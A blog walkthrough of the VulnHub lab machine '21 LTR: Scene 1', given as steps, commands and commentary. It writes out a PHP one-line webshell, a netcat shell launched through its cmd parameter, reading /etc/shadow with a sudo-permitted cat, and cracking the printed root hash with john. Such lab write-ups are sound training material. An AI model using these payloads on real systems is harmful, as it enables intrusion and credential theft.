Today I will write my "21 LTR:Scene 1" walkthrough from https://vulnhub.com . You can download it here - https://www.vulnhub.com/?page=16#modal3download.
Also 2 write-ups are already available:
- https://blog.g0tmi1k.com/2012/09/21ltr-scene-1/ (with video)
Firstly, g0tmi1k, thanks for awesome resource of fun! Secondly, I will show my steps to get in as a step by step list of commands, explanations and screenshots. Let's start.
Walkthrough
1. Find out vulnerable machine IP: netdiscover -i vboxnet2

2. Let's scan for open ports: nmap -sS -A -p 1-65535 192.168.2.120
It is always important to check all TCP/UDP ports, because it is quite common that some sysadmins think that port from high range is a good defense. Security through Obscurity! Here is the output:
3. I tried to login with anonymous credentials to ftp - no luck. I ran dirsearch.py to enumerate directories. Great tool, you can check it here - https://github.com/maurosoria/dirsearch. Tool found 3 directories with no valuable information there. If you have a web page - always examine source code. It can give you hints about software version and sometimes really expand attack surface. On http://192.168.2.120/index.php/login/ I found this:
4. I used this credentials to login FTP. There I found backup_log.php file. I tried to access this file using URL http://192.168.2.120/logs/backup_log.php and saw a page with recent backup reports.

At this moment I was stuck for a while. From my OSCP experience I remembered one valuable advice: "Don't know what to do? Listen on what is going on the wire." The only change I did was IP. I used 192.168.2.240 because I saw this in report.
5. I launched wireshark and went for coffee. When I was back I saw this:
Victim tried to connect on port 10000. OK, let's launch nc -nlvp 10000.
After some period of time I saw some binary data received by nc. Before jumping in rabbit hole with received data, I tried immediately to connect to port 10001: nc -nv 192.168.2.120 10001. I got empty shell with no output. It looked like victim was executed something on 192.168.2.240 machine and then opened port 10001 for short period of time to receive results.
6. I tried to insert commands without success but then I executed backup_log.php one more time and saw this:
Let's try to insert PHP one-line webshell: <?php echo exec($_GET["cmd"]);?>
I always prefer to use reverse shell when it is possible, so I can navigate on vulnerable machine without inconvenience. Let's try netcat with -e option: http://192.168.2.120/logs/backup_log.php?cmd=nc -nlvp 2608 -e /bin/bash

7. We are in! We have apache privileges. Not too much really. Let's spawn full shell using python -c 'import pty;pty.spawn("/bin/bash")' By the way, here is an excellent cheat sheet how to spawn shell using different languages - https://netsec.ws/?p=337
Privilege escalation is always a tricky thing. I often start with enumeration and then go for kernel exploits. For enumeration I advice this article from g0tmi1k - https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
For exploitation attempts you can try this perl tool - https://github.com/PenturaLabs/Linux_Exploit_Suggester. It is quite accurate.
8. During enumeration I found archive in /tmp - backup.tar.gz. After first decompression I found it in media/backup/pxelinux.cfg.tar.gz. Let's see what we have in /media. USB_1 sounded as attached USB key. I found there ssh private key, located in /media/USB_1/Stuff/Keys. Also I enumerated users in /home folder.
9. I copied the id_rsa key and tried to bruteforce ssh using usernames from /home and copied key. I was lucky with hbeale. Next step for me is always to run sudo -l. It saves so much time. Here I found that I can run cat with no password check. I tried cat /etc/shadow and got hash for root password - $1$VW5E9DmD$deoML8uqU/4HaTmNmfM7G1. I ran john with rockyou dictionary to find out password. 3 seconds later I found that password was "formula1".
Using su and password I got root privileges. Done!
Key to this machine is to understand how to use port 10001. Without passive reconnaissance you won't be successful. Also it is essential to dig into and enumerate accessible folders on the machine. Examining each folder can be boring, but you can also automate this using tools from here - https://github.com/reider-roque/linpostexp
Lessons Learned
Key to this machine is to understand how to use port 10001. Without passive reconnaissance you won't be successful. Also it is essential to dig into and enumerate accessible folders on the machine. Examining each folder can be boring, but you can also automate this using tools from here - https://github.com/reider-roque/linpostexp
Good luck in your research and mastering!